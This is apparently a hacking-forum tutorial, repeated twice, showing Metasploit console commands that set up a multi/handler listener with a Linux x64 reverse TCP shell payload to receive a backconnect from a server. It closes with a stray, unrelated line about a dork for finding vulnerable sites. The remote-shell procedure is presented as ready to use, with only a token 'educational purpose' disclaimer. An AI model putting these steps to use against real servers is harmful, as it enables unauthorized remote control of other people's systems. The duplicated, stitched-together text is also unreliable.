Salam Friends
NOTE:- This tutorial is only for educational purpose.
Today i will show you how to back connect with MetasPloit , as i found it better then back connecting with netcat because some server are not connecting with NETCAT while connected with MetasPloit.
i have already forward my port for My Backtrack & it is 3333 in my case.My local IP is 192.168.1.3.
NOTE: if you are on vpn then switch it OFF
Run MetasPloit & give following commands
>use exploit/multi/handler
>set lhost 192.168.1.3
>set lport 3333
Now time is to select payload .. here you have to check your server operation system
like i have linux x86_64 , so i will set this payload
>set payload linux/x64/shell/reverse_tcp
>exploit
Payload handler will b started in your metasploit .
now go to your server side & click connect back with port (3333) with your global Ip
after clicking on connect you will get reverse shell in Metasploit.
Regards
Gujjar(pcp)
NOTE:- This tutorial is only for educational purpose.
Today i will show you how to back connect with MetasPloit , as i found it better then back connecting with netcat because some server are not connecting with NETCAT while connected with MetasPloit.
i have already forward my port for My Backtrack & it is 3333 in my case.My local IP is 192.168.1.3.
NOTE: if you are on vpn then switch it OFF
Run MetasPloit & give following commands
>use exploit/multi/handler
>set lhost 192.168.1.3
>set lport 3333
Now time is to select payload .. here you have to check your server operation system
like i have linux x86_64 , so i will set this payload
>set payload linux/x64/shell/reverse_tcp
>exploit
Payload handler will b started in your metasploit .
now go to your server side & click connect back with port (3333) with your global Ip
after clicking on connect you will get reverse shell in Metasploit.
Regards
Gujjar(pcp)










 This dork will be be Find Automaticly Vulnerable sites
This dork will be be Find Automaticly Vulnerable sites